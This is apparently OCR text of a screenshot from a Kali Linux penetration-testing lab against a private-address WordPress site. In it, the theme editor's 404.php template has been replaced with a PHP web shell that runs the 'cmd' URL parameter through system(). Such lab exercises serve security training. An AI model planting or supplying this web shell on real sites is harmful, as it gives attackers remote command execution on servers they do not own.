 pfSense.ho Metasploitable Deprecated W Edit Themes × 192.168.150.12 192.168.150.12
192.168.150.12/backup_wordpress/wp-admin/theme-editor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Deprecated WordPress blog 5 0 + New Howdy, john
Help ▼
WordPress 4.9.4 is available! Please update now.
Edit Themes
File edited successfully.
Twenty Sixteen: 404 Template (404.php) Select theme to edit: Twenty Sixteen Select
<?php
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
?>
Templates
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Functions
(functions.php)
Theme Header
(header.php)
Image Attachment
Template
(image.php)
back-compat.php
(inc/back-compat.php)
customizer.php
(inc/customizer.php)
template-tags.php
(inc/template-tags.php)
Main Index Template